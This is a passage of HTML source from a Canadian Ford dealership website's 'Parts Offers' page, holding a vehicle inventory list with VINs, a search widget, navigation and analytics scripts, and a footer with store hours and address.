#1FTFW5L89SKF19269&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1523221\/&quot;},{&quot;id&quot;:1523284,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T459 Vin #1FTFW3L87SKF20540&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1523284\/&quot;},{&quot;id&quot;:1524611,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T470 Vin #1FTFW3L83SKE64855&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1524611\/&quot;},{&quot;id&quot;:1531240,&quot;title&quot;:&quot;New 2025 Ford Escape Active  Stock #25T477 Vin #1FMCU9GN2SUB63084&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-escape-1531240\/&quot;},{&quot;id&quot;:1535516,&quot;title&quot;:&quot;New 2025 Ford Ranger XLT  Stock #25T486 Vin #1FTER4HH7SLE49979&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-ranger-1535516\/&quot;},{&quot;id&quot;:1535517,&quot;title&quot;:&quot;New 2025 Ford Expedition Platinum MAX  Stock #25T479 Vin #1FMJK1MG4SEA53751&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-expedition-1535517\/&quot;},{&quot;id&quot;:1537833,&quot;title&quot;:&quot;New 2026 Ford Escape ST-Line  Stock #26T010 Vin #1FMCU9MZ0TUA01222&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-escape-1537833\/&quot;},{&quot;id&quot;:1537929,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T488 Vin #1FTFW3L87SKE37108&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1537929\/&quot;},{&quot;id&quot;:1539669,&quot;title&quot;:&quot;New 2025 Ford F-150 STX  Stock #25T480 Vin #1FTEW2LP5SKF66137&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1539669\/&quot;},{&quot;id&quot;:1544409,&quot;title&quot;:&quot;New 2025 Ford Bronco Sport Big Bend  Stock #25T473 Vin #3FMCR9BN3SRF51232&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-bronco-sport-1544409\/&quot;},{&quot;id&quot;:1551727,&quot;title&quot;:&quot;New 2025 Ford Bronco Sport Outer Banks  Stock #25T483 Vin #3FMCR9CN1SRF61983&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-bronco-sport-1551727\/&quot;},{&quot;id&quot;:1572402,&quot;title&quot;:&quot;New 2026 Ford Escape Active  Stock #26T022 Vin #1FMCU9GNXTUA05447&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-escape-1572402\/&quot;},{&quot;id&quot;:1572463,&quot;title&quot;:&quot;New 2025 Ford F-150 Platinum  Stock #25T499 Vin #1FTFW7L85SFC51860&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1572463\/&quot;},{&quot;id&quot;:1577692,&quot;title&quot;:&quot;New 2026 Ford Maverick Lariat  Stock #26T030 Vin #3FTTW8SA4TRA10938&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-maverick-1577692\/&quot;},{&quot;id&quot;:1579860,&quot;title&quot;:&quot;New 2025 Ford Expedition Platinum  Stock #25T478 Vin #1FMJU1MG2SEA37042&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-expedition-1579860\/&quot;},{&quot;id&quot;:1585789,&quot;title&quot;:&quot;New 2025 Ford F-150 Platinum  Stock #25T503 Vin #1FTFW7L8XSFB33688&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1585789\/&quot;},{&quot;id&quot;:1585790,&quot;title&quot;:&quot;New 2025 Ford F-150 LARIAT  Stock #25T502 Vin #1FTFW5L8XSKF08667&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1585790\/&quot;},{&quot;id&quot;:1587075,&quot;title&quot;:&quot;New 2026 Ford Explorer Platinum  Stock #26T016 Vin #1FMUK8HH3TGA42366&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-explorer-1587075\/&quot;},{&quot;id&quot;:1587175,&quot;title&quot;:&quot;New 2026 Ford Maverick XLT  Stock #26T023 Vin #3FTTW8JA1TRA17427&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-maverick-1587175\/&quot;},{&quot;id&quot;:1587177,&quot;title&quot;:&quot;New 2025 Ford Ranger XLT  Stock #25T497 Vin #1FTER4HH4SLE68716&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-ranger-1587177\/&quot;},{&quot;id&quot;:1587178,&quot;title&quot;:&quot;New 2026 Ford Maverick Tremor  Stock #26T018 Vin #3FTTW8NA9TRA11191&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-maverick-1587178\/&quot;},{&quot;id&quot;:1587179,&quot;title&quot;:&quot;New 2026 Ford Maverick XLT  Stock #26T028 Vin #3FTTW8J30TRA09143&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-maverick-1587179\/&quot;},{&quot;id&quot;:1595707,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T481 Vin #1FTEW3LP2SKF74282&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1595707\/&quot;},{&quot;id&quot;:1596839,&quot;title&quot;:&quot;New 2026 Ford Maverick XLT  Stock #26T026 Vin #3FTTW8J32TRA08818&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-maverick-1596839\/&quot;},{&quot;id&quot;:1604391,&quot;title&quot;:&quot;New 2026 Ford F-150 XLT  Stock #26T032 Vin #1FTFW3L83TKD29280&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-f-150-1604391\/&quot;},{&quot;id&quot;:1614265,&quot;title&quot;:&quot;New 2025 Ford F-150 XLT  Stock #25T508 Vin #1FTEW3LP8SKD88360&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1614265\/&quot;},{&quot;id&quot;:1619379,&quot;title&quot;:&quot;New 2026 Ford F-150 XLT  Stock #26T031 Vin #1FTFW3L83TKD28050&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-f-150-1619379\/&quot;},{&quot;id&quot;:1622807,&quot;title&quot;:&quot;New 2026 Ford Mustang GT Premium Fastback  Stock #26C001 Vin #1FA6P8CFXT5403694&quot;,&quot;slug&quot;:&quot;\/view\/new-2026-ford-mustang-1622807\/&quot;},{&quot;id&quot;:1627425,&quot;title&quot;:&quot;New 2025 Ford Escape Active  Stock #25T512 Vin #1FMCU9GN3SUB52966&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-escape-1627425\/&quot;},{&quot;id&quot;:1632950,&quot;title&quot;:&quot;New 2025 Ford F-150 Tremor  Stock #25T513 Vin #1FTFW4L55SFC47781&quot;,&quot;slug&quot;:&quot;\/view\/new-2025-ford-f-150-1632950\/&quot;},{&quot;id&quot;:1014240,&quot;title&quot;:&quot;Used 2024 Ford F-150 XLT  Stock #24T198 Vin #1FTEW3LP4RFA44480&quot;,&quot;slug&quot;:&quot;\/view\/used-2024-ford-f-150-1014240\/&quot;},{&quot;id&quot;:1174317,&quot;title&quot;:&quot;Used 2023 Ford F-150 Platinum  Stock #A96402 Vin #1ftfw1ed1pfa96402&quot;,&quot;slug&quot;:&quot;\/view\/used-2023-ford-f-150-1174317\/&quot;},{&quot;id&quot;:1202982,&quot;title&quot;:&quot;Used 2024 Ford Escape Active  Stock #B21066 Vin #1FMCU9GN7RUB21066&quot;,&quot;slug&quot;:&quot;\/view\/used-2024-ford-escape-1202982\/&quot;},{&quot;id&quot;:1290898,&quot;title&quot;:&quot;Used 2024 Ford Escape ST-Line  Stock #B40387 Vin #1FMCU9MN6RUB40387&quot;,&quot;slug&quot;:&quot;\/view\/used-2024-ford-escape-1290898\/&quot;},{&quot;id&quot;:1460881,&quot;title&quot;:&quot;Used 2025 Hyundai Tucson XRT  Stock #445089 Vin #5NMJFCDE0SH445089&quot;,&quot;slug&quot;:&quot;\/view\/used-2025-hyundai-tucson-1460881\/&quot;},{&quot;id&quot;:1484309,&quot;title&quot;:&quot;Used 2019 Mazda Mazda3 GS  Stock #135415 Vin #JM1BPBCM6K1135415&quot;,&quot;slug&quot;:&quot;\/view\/used-2019-mazda-mazda3-1484309\/&quot;},{&quot;id&quot;:1491386,&quot;title&quot;:&quot;Used 2022 Ford Escape Titanium Hybrid  Stock #A77919 Vin #1FMCU9DZ8NUA77919&quot;,&quot;slug&quot;:&quot;\/view\/used-2022-ford-escape-1491386\/&quot;},{&quot;id&quot;:1506442,&quot;title&quot;:&quot;Used 2023 Jeep Renegade North  Stock #P10459 Vin #ZACNJDB11PPP10459&quot;,&quot;slug&quot;:&quot;\/view\/used-2023-jeep-renegade-1506442\/&quot;},{&quot;id&quot;:1527293,&quot;title&quot;:&quot;Used 2020 Lincoln Aviator Grand Touring  Stock #L33580 Vin #5lmYj8xyXlgl33580&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-lincoln-aviator-1527293\/&quot;},{&quot;id&quot;:1555626,&quot;title&quot;:&quot;Used 2021 Lincoln Aviator Reserve  Stock #L18902 Vin #5LM5J7XC4MGL18902&quot;,&quot;slug&quot;:&quot;\/view\/used-2021-lincoln-aviator-1555626\/&quot;},{&quot;id&quot;:1560478,&quot;title&quot;:&quot;Used 2020 Chevrolet Equinox LT  Stock #205842 Vin #2GNAXKEV4L6205842&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-chevrolet-equinox-1560478\/&quot;},{&quot;id&quot;:1577642,&quot;title&quot;:&quot;Used 2015 GMC Sierra 1500 SLE  Stock #374596 Vin #3GTU2UEC5FG374596&quot;,&quot;slug&quot;:&quot;\/view\/used-2015-gmc-sierra-1500-1577642\/&quot;},{&quot;id&quot;:1577643,&quot;title&quot;:&quot;Used 2016 GMC Acadia Denali  Stock #138336 Vin #1GKKVTKD2GJ138336&quot;,&quot;slug&quot;:&quot;\/view\/used-2016-gmc-acadia-1577643\/&quot;},{&quot;id&quot;:1577648,&quot;title&quot;:&quot;Used 2018 Audi A7 Sportback Technik  Stock #030591 Vin #wau23Afc9jn030591&quot;,&quot;slug&quot;:&quot;\/view\/used-2018-audi-a7-sportback-1577648\/&quot;},{&quot;id&quot;:1591223,&quot;title&quot;:&quot;Used 2022 Ford Explorer ST  Stock #A08210 Vin #1FM5K8GC4NGA08210&quot;,&quot;slug&quot;:&quot;\/view\/used-2022-ford-explorer-1591223\/&quot;},{&quot;id&quot;:1596878,&quot;title&quot;:&quot;Used 2020 Hyundai Tucson Preferred  Stock #227617 Vin #KM8J3CA42LU227617&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-hyundai-tucson-1596878\/&quot;},{&quot;id&quot;:1599414,&quot;title&quot;:&quot;Used 2020 Ram 1500 Sport  Stock #121800 Vin #1C6SRFLT2LN121800&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-ram-1500-1599414\/&quot;},{&quot;id&quot;:1599415,&quot;title&quot;:&quot;Used 2023 Ford Escape ST-Line  Stock #A92994 Vin #1FMCU9MZ5PUA92994&quot;,&quot;slug&quot;:&quot;\/view\/used-2023-ford-escape-1599415\/&quot;},{&quot;id&quot;:1601696,&quot;title&quot;:&quot;Used 2022 Lexus NX NX 350  Stock #012951 Vin #2T2GGCEZ7NC012951&quot;,&quot;slug&quot;:&quot;\/view\/used-2022-lexus-nx-1601696\/&quot;},{&quot;id&quot;:1607511,&quot;title&quot;:&quot;Used 2023 Ram 1500 Limited  Stock #613016 Vin #1C6SRFHT4PN613016&quot;,&quot;slug&quot;:&quot;\/view\/used-2023-ram-1500-1607511\/&quot;},{&quot;id&quot;:1621420,&quot;title&quot;:&quot;Used 2021 Dodge Durango R\/T  Stock #865338 Vin #1C4SDJCT2MC865338&quot;,&quot;slug&quot;:&quot;\/view\/used-2021-dodge-durango-1621420\/&quot;},{&quot;id&quot;:1629505,&quot;title&quot;:&quot;Used 2020 Ford F-150 XLT  Stock #B72105 Vin #1FTEW1E55LFB72105&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-ford-f-150-1629505\/&quot;},{&quot;id&quot;:1632443,&quot;title&quot;:&quot;Used 2020 Hyundai Santa Fe Luxury  Stock #190555 Vin #5NMS3CAA9LH190555&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-hyundai-santa-fe-1632443\/&quot;},{&quot;id&quot;:1632444,&quot;title&quot;:&quot;Used 2018 Ford F-150 LARIAT  Stock #A82568 Vin #1FTEW1E54JFA82568&quot;,&quot;slug&quot;:&quot;\/view\/used-2018-ford-f-150-1632444\/&quot;},{&quot;id&quot;:1632445,&quot;title&quot;:&quot;Used 2020 Ford F-150 LARIAT  Stock #C47562 Vin #1FTEW1EP4LFC74562&quot;,&quot;slug&quot;:&quot;\/view\/used-2020-ford-f-150-1632445\/&quot;}]" :lang="'en_CA'"
	:showvin="true" inline-template>
	<div id="omnisearch" class="flex items-center justify-center h-16 bg-primary">
		<div class="container px-4 mx-auto text-xs text-center text-white omnisearch-1-container">
			<div class="flex items-center justify-center text-xs text-white omnisearch-1-content">
				<div class="hidden px-2 text-sm md:pl-0 md:pr-4 omnisearch-text md:block">
					<label for="search">Search</label>
				</div>
				<div class="relative w-full omnisearch-input">
					<div class="md:mr-0 omnisearch-box">
						<vue-simple-suggest v-model="model" @suggestion-click="onSuggestClick" @request-start="onRequestStart"
							@request-done="onRequestDone" @select="onSuggestSelect" @request-failed="onRequestFailed" mode="input"
							:list="simpleSuggestionList" :filter-by-query="true" :filter="customFilter" :max-suggestions="10"
							:min-length="3" ref="suggestComponent"
							:controls="{ selectionUp: [38, 33], selectionDown: [40, 34], select: [13, 36], showList: [40], hideList: [27, 35] }"
							:nullable-select="true">
							<div v-on:click="onSuggestSelect"
								class="absolute inset-y-0 top-0 right-0 flex items-center pt-1 pr-3 cursor-pointer omnisearch-svg">
								<svg class="w-6 h-6 pl-1 bg-white fill-current text-primary-light" xmlns="http://www.w3.org/2000/svg">
									<path
										d="M12.418 10.702c.136.127.272.247.4.383.375.36.742.735 1.102 1.103a.176.176 0 00.192.048.999.999 0 011.038.248c1.51 1.51 3.028 3.02 4.538 4.54a1.026 1.026 0 010 1.47c-.391.4-.799.8-1.19 1.19a1.016 1.016 0 01-1.47 0l-4.53-4.539a1 1 0 01-.264-1.015.216.216 0 000-.16c-.503-.511-1.015-1.015-1.526-1.526a6.806 6.806 0 01-5.888.879 6.56 6.56 0 01-3.7-2.781A6.803 6.803 0 016.36.014a6.797 6.797 0 014.453 1.297 6.631 6.631 0 012.708 4.356 6.771 6.771 0 01-1.102 5.035zm-5.593.335a4.217 4.217 0 004.138-5.04 4.22 4.22 0 00-5.747-3.08 4.219 4.219 0 00-2.61 3.892 4.213 4.213 0 004.22 4.228z">
									</path>
								</svg>
							</div>
							<input id="search" aria-label="Search" class="h-10 rounded-none omnisearch-input-text"
								placeholder="Search by Type, Year, Make, Model or Stock #" type="search">
							<template slot="misc-item-above" slot-scope="item">
								<div class="misc-item">
									<span>You're searching for ' {{ item.query }} '.</span>
								</div>
								<template v-if="item.suggestions.length != 0">
									<div class="misc-item">
										<span>{{ item.suggestions.length }} suggestions are shown...</span>
									</div>
									<hr>
								</template>
								<div class="misc-item" v-else>
									<span>No Results Found</span>
								</div>
							</template>

							<div slot="suggestion-item" slot-scope="item" :title="item.suggestion.title">
								<div @click.stop="goto(item.suggestion.slug)" class="text-suggestion">
									<span v-html="item.suggestion.title"></span>
								</div>
							</div>
						</vue-simple-suggest>
						<div class="misc-item" v-if="loading">
							<span>Inventory is Loading</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</omnisearch>
  </div>
  </div>
</header>
<script type="application/javascript">
  function phoneClick(site, type) {
      gtag('event', 'LBX-PhoneNumber-Click', {
        'event_category': 'LBX-Phone',
        'event_label': 'LBX-' + site + '-' + type
      });

      console.log("GTAG SENT LBX-PhoneNumber-Click"); // Click on the checkbox
  }

    function addressClick(site) {
      gtag('event', 'LBX-Address-Click', {
        'event_category': 'LBX-Address',
        'event_label': 'LBX-' + site
      });
    }

  addEvent(window, 'load', function() {
    jQuery('#btn-menu').click(function(event) {
      jQuery('#sliding-nav').addClass('active');
    });

    jQuery('#sliding-nav').click(function(event) {
        jQuery('#sliding-nav').removeClass('active');
    });

    jQuery('#desktop-nav ul li, #desktop-nav-vertical ul li').mouseleave(function(event) {
      if (jQuery(this).children('ul').length > 0) {
        jQuery(this).children('ul').removeClass('sub-menu-open');
        //event.stopPropagation();
        event.preventDefault();
      }
    });
    jQuery('#desktop-nav ul:not(.sub-menu) > li, #desktop-nav-vertical ul:not(.sub-menu) > li').mouseover(function(event) {
      if (jQuery(this).children('ul').length > 0) {
        jQuery(this).children('ul').addClass('sub-menu-open');
        event.stopPropagation();
        event.preventDefault();
      }
    });
    jQuery('#desktop-nav ul.sub-menu > li, #desktop-nav-vertical ul.sub-menu > li').mouseover(function(event) {
      if (jQuery(this).children('ul').length > 0) {
        jQuery(this).children('ul').addClass('sub-menu-open');
        jQuery(this).children('ul').css("margin-left", "30px");
        event.stopPropagation();
        event.preventDefault();
      }
    });
    jQuery('#sliding-nav #desktop-nav-mobile ul li, #sliding-nav #desktop-nav-vertical ul li').unbind('click').click(function(event) {
      jQuery(this).children('ul').children('li').click(
      function(event) {
        if(jQuery(this).children('ul').length == 0 ){
          jQuery('#sliding-nav').removeClass('active')
          event.stopPropagation();
          return;
        }
      });
      if (jQuery(this).children('ul').length > 0 && jQuery(this).children('ul').hasClass('sub-menu-open')) {
        jQuery(this).children('ul').removeClass('sub-menu-open');
        event.stopPropagation();
        event.preventDefault();

      } else if (jQuery(this).children('ul').length > 0) {
        jQuery('#sliding-nav #desktop-nav-mobile ul li, #sliding-nav #desktop-nav-vertical ul li').not(this).children("ul").removeClass('sub-menu-open');
        jQuery(this).parent().addClass('sub-menu-open');
        jQuery(this).children('ul').addClass('sub-menu-open');
        event.stopPropagation();
        event.preventDefault();
      }
    });
  });
</script>  </div>

<script type="application/javascript">
  var omnisearchOpen = false;

  function showSearch() {
    if (omnisearchOpen) {
      jQuery("#omnisearch_container").fadeOut();
      omnisearchOpen = false;
    } else {
      jQuery("#omnisearch_container").fadeIn();
      omnisearchOpen = true;
    }
  };
</script>        <div class="mx-auto lbx-container" role="document">
      <div class="content">
        <main class="main">
          
<div class="container py-5 mx-auto">
             <div class="container pb-4 mx-auto text-center page-main-title">
  <h1 class="inline-block px-4 mt-4 font-bold text-center uppercase text-primary page-main-h1">Parts Offers</h1>
</div>                </div>

<script type="application/javascript">
digitaldata={ 
      page:{
           pageName:"dc:service:order parts",
           siteSection:"service and parts",
           hierarchy:"service and parts:order parts",
           userLanguage:"eng",
           pageNameNoVehicle:"dc:service:order parts",
           client: "ford",
            site: "dc:leadbox:ca",
           radUIVersion:  window.innerWidth < 768 ? 'ui:rad:mobile' : window.innerWidth < 992 ? 'ui:rad:tablet' : 'ui:rad:pc',
           variantName:"global-load",
      },
      user:{
        paCode: "B8023",
      },
}
  </script>
        </main>
      </div>
    </div>
            <div class="footer footer-2">
    <footer>
  <div class="w-full m-auto bg-white border border-solid phones-section border-secondary">
    <div class="container flex flex-row items-center justify-center w-full py-1 m-auto font-light text-center text-secondary text-light phones-content">
      <div class="flex justify-center hidden w-full sm:hidden md:flex lg:flex phone-desktop">
        <p>
                    <b class="font-bold">Dealership Number              :</b>
          <a href="tel:+18444263603" onclick="phoneClick('Footer','Sales')" class="LBX-click-to-call"> 844-426-3603</a><span class="footer-phone-pipe">&nbsp;|&nbsp;</span>
                  </p>
      </div>
      <div class="flex items-center justify-center w-full sm:flex md:hidden phone-mobile">
        <a href="tel:+18444263603" class="phone-svg LBX-click-to-call" onclick="phoneClick('Footer','sale')">
          <svg width="35" height="35" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-current phone-svg-1">
          <title>Click to call</title>
            <path d="M13.857 8.376a1.168 1.168 0 011.216.76c.45 1.156.876 2.324 1.308 3.492a1.131 1.131 0 01-.195 1.155c-.268.347-.535.7-.821 1.04a.523.523 0 00-.073.609 16.584 16.584 0 003.114 4.678.694.694 0 00.864.23h.049c1.861-.577 1.672-.577 3.132.773.609.541 1.217 1.077 1.764 1.63a1.217 1.217 0 01.104 1.789 7.653 7.653 0 01-2.233 1.885 1.339 1.339 0 01-1.356.037 19.19 19.19 0 01-5.918-4.781A19.708 19.708 0 0110.408 11.6a1.88 1.88 0 01.918-2.11 7.816 7.816 0 012.53-1.114z"/>
            <path d="M17.506 0a17.5 17.5 0 10-.012 35 17.5 17.5 0 00.012-35zm0 32.42a14.927 14.927 0 11-.012-29.854 14.927 14.927 0 01.012 29.855z"/>
          </svg>
        </a>
        
                <a href="https://goo.gl/maps/9XfjBcvyvvtQqaif7" title="Address" class="ml-3 address-svg LBX-get-directions" target="_blank">
          <svg width="35" height="35" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-current address-svg-1">
          <title>Click to visit</title>
            <path d="M17.506 0a17.5 17.5 0 10-.012 35 17.5 17.5 0 00.012-35zm0 32.42a14.927 14.927 0 11-.012-29.854 14.927 14.927 0 01.012 29.855z"/>
            <path d="M23.808 14.8a8.2 8.2 0 01-1.405 4.738c-1.551 2.305-3.133 4.592-4.708 6.885-.177.262-.201.262-.384 0-1.569-2.293-3.15-4.58-4.708-6.885a7.622 7.622 0 01-1.386-4.94c.23-2.907 2.433-5.796 5.65-6.173a5.693 5.693 0 014.502 1.399 6.581 6.581 0 012.439 4.975zm-6.296-2.708a2.482 2.482 0 00-2.476 2.506 2.47 2.47 0 102.476-2.512v.006z"/>
          </svg>
        </a>
              </div>
    </div>
  </div>
  <div class="w-full pt-8 pb-4 m-auto bg-white quicklink-hours-address-section">
    <div class="container flex flex-wrap items-start justify-center m-auto quicklink-hours-address-container">
      <div class="flex flex-col w-full text-left border-b md:w-1/2 md:pb-3 border-secondary md:border-b-0 quicklinks-section">
        <div class="pb-8">
          <div class="flex content-center justify-center pt-4 text-sm text-primary font-base md:justify-start quicklinks-title">
            <strong>Quicklinks</strong>
          </div>
          <div class="py-2 menu-footer-menu-container text-secondary quicklinks-menu">
                          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer2-main-menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://bluestarford.com/new-inventory/">New Vehicles</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://webappointments.pbssystems.com/5380/Appointment/Date?ShopRef=6eede484-a345-43fb-84de-7a4c82bbf51c">Book Service</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3349"><a href="https://bluestarford.com/new-vehicle-specials/">New Vehicle Specials</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://bluestarford.com/about-us/">About Us</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://bluestarford.com/quick-quote/">Quick Quote</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://bluestarford.com/certified-pre-owned-inventory/">Certified Pre-Owned Inventory</a></li>
</ul></div>
                      </div>
        </div>
      </div>
      <div class="hours-footer-2 md:w-1/2 md:pb-3 md:border-b-0 hours-footer-section">
        
        <div class="hours-footer hours-footer-2">
        <hours-footer
inline-template>
<div id="hours" class="hours-footer-2 ">
    <div class="big-title hours-title text-primary">
        <strong>Hours of Operation</strong>
    </div>
    <div class="flex-wrap justify-start w-full titles-box tab-items">
        <a @click="selectHours = 'sales'" :class="(selectHours !== 'sales') ? 'no-select-class' : 'select-class'" class="box tab-item">  Sales</a>

                <a @click="clicHours('service')" :class="(selectHours !== 'service') ? 'no-select-class' : 'select-class'" class="box tab-item">Service</a>
        
                <a @click="selectHours = 'parts'" :class="(selectHours !== 'parts') ? 'no-select-class' : 'select-class'" class="box tab-item">Parts</a>
        
        
            </div>
    <div class="box-items hours-items">
                <div class="flex hour-content" v-if="selectHours === 'sales'">
            <ul class="sales-items md:mb-0">
                                <p class="hour-value"><span class="font-bold">Mon:</span> 8:00am - 7:00pm</p>
                                <p class="hour-value"><span class="font-bold">Tue:</span> 8:00am - 7:00pm</p>
                                <p class="hour-value"><span class="font-bold">Wed:</span> 8:00am - 7:00pm</p>
                                <p class="hour-value"><span class="font-bold">Thu:</span> 8:00am - 7:00pm</p>
                                <p class="hour-value"><span class="font-bold">Fri:</span> 8:00am - 5:30pm</p>
                                <p class="hour-value"><span class="font-bold">Sat:</span> 8:00am - 4:00pm</p>
                                <p class="hour-value"><span class="font-bold">Sun:</span> Closed</p>
                            </ul>
        </div>
                <div class="flex hour-content" v-if="selectHours === 'service'">
            <ul class="service-items md:mb-0 ">
                                <p class="hour-value"><span class="font-bold">Mon:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Tue:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Wed:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Thu:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Fri:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Sat:</span> Closed</p>
                                <p class="hour-value"><span class="font-bold">Sun:</span> Closed</p>
                            </ul>
        </div>
                <div class="flex hour-content" v-if="selectHours === 'parts'">
            <ul class="parts-items md:mb-0">
                                <p class="hour-value"><span class="font-bold">Mon:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Tue:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Wed:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Thu:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Fri:</span> 8:00am - 5:00pm</p>
                                <p class="hour-value"><span class="font-bold">Sat:</span> Closed</p>
                                <p class="hour-value"><span class="font-bold">Sun:</span> Closed</p>
                            </ul>
        </div>
                <div class="flex hour-content" v-if="selectHours === 'additionalone'">
            <ul class="parts-items md:mb-0">
                                <p class="hour-value"><span class="font-bold">Mon:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Tue:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Wed:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Thu:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Fri:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Sat:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Sun:</span> 6:30am - 6:30am</p>
                            </ul>
        </div>
                <div class="flex hour-content" v-if="selectHours === 'additionaltwo'">
            <ul class="parts-items md:mb-0">
                                <p class="hour-value"><span class="font-bold">Mon:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Tue:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Wed:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Thu:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Fri:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Sat:</span> 6:30am - 6:30am</p>
                                <p class="hour-value"><span class="font-bold">Sun:</span> 6:30am - 6:30am</p>
                            </ul>
        </div>
            </div>
</div>
</hours-footer>
    </div>
      </div>
    </div>
    <div class="container flex items-center m-auto text-center md:px-2 xl:px-0 address-section">
      <div class="hidden w-full mt-4 text-sm font-light text-center sm:hidden md:block text-primary address-content">
        <a href="https://goo.gl/maps/9XfjBcvyvvtQqaif7" title="Address" target="_blank" class="address-link LBX-get-directions">
        <p>115 Queensway Street East, Simcoe
          ON
          N3Y 4M5</p>
        </a>
        </div>
    </div>
  </div>
  <div class="w-full m-auto bg-primary sitemap-terms-policy">
    <div class="container w-full py-3 m-auto sitemap-terms-policy-section">
      <div class="flex flex-wrap items-center content-center justify-center w-full text-xs text-white sitemap-terms-policy-content">
        <a href="/sitemap/" class="px-2 pt-0 leading-tight border-r md:leading-none hover:text-primary-light sitemap-link">Sitemap</a>
                <a href="/terms-and-conditions/" class="px-2 pt-0 leading-tight border-r md:leading-none hover:text-primary-light terms-and-conditions-link">Terms and Conditions</a>
        <a href="/privacy-policy/" class="px-2 pt-0 leading-tight md:leading-none hover:text-primary-light privacy-policy-link">Privacy Policy</a>
                <p class="px-2 pt-0 leading-tight md:leading-none leadbox-link">| &nbsp;Blue Star Ford &copy; 2026</p>
        | &nbsp;Powered by<a href="https://leadboxhq.com/you-found-us/?utm_medium=footerlink" target="_blank" class="pt-0 leading-tight md:leading-none hover:text-primary-light leadbox-link">&nbsp;Leadbox</a>
      </div>
    </div>
  </div>
</footer>  </div>

<style>
.gg-chat-reply__textbox {
  height: 40px !important;
  overflow: hidden !important;
}
#g .gg-chat-reply {
  height: 70px !important;
}
</style>
      </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base/resources/*","/wp-content/themes/leadbox-genius/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
